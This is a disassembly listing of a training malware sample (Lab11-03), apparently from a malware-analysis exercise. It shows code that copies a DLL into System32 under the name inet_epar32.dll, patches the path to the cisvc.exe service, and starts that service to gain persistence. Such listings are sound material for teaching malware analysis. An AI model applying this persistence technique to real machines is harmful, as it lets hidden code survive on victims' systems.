 .text:004012D0
.text:004012D0 push ebp
.text:004012D1 mov ebp, esp
.text:004012D3 sub esp, 104h
.text:004012D9 push 0 ; bFailIfExists
.text:004012DB push offset NewFileName ; "C:\\WINDOWS\\System32\\inet_epar32.dll"
.text:004012E0 push offset ExistingFileName ; "Lab11-03.dll"
.text:004012E5 call ds:CopyFileA
.text:004012EB push offset aCisvc_exe ; "cisvc.exe"
.text:004012F0 push offset aCWindowsSyst_0 ; "C:\\WINDOWS\\System32\\%s"
.text:004012F5 lea eax, [ebp+FileName]
.text:004012FB push eax ; char *
.text:004012FC call _sprintf
.text:00401301 add esp, 0Ch
.text:00401304 lea ecx, [ebp+FileName]
.text:0040130A push ecx ; lpFileName
.text:0040130B call sub_401070
.text:00401310 add esp, 4
.text:00401313 push offset aNetStartCisvc ; "net start cisvc"
.text:00401318 call _system
.text:0040131D add esp, 4
.text:00401320 xor eax, eax
.text:00401322 mov esp, ebp
.text:00401324 pop ebp
.text:00401325 retn